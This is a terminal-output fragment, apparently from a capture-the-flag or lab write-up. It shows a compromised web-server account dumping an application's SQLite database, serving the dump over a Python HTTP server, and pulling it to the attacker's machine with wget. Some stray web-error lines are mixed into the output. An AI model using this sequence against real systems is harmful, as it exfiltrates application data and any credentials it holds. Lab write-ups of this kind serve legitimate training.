 www-data@environment:~/app/database$ sqlite3 database.sqlite .dump > backup.sql
504 Gateway Time-out
www-data@environment:~/app/database$ ls
backup.sql  database.sqlite  factories  migrations  seeders
nginx/1.22.1
www-data@environment:~/app/database$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.14.111 - - [12/Sep/2025 10:03:39] "GET /backup.sql HTTP/1.1" 200 -
❯ wget http://10.10.11.67:8080/backup.sql
--2025-09-11 20:03:38--  http://10.10.11.67:8080/backup.sql
Connecting to 10.10.11.67:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8439 (8.2K) [application/sql]
Saving to: ‘backup.sql’
backup.sql           100%[======================>]   8.24K  --.-KB/s    in 0s
2025-09-11 20:03:38 (516 MB/s) - ‘backup.sql’ saved [8439/8439]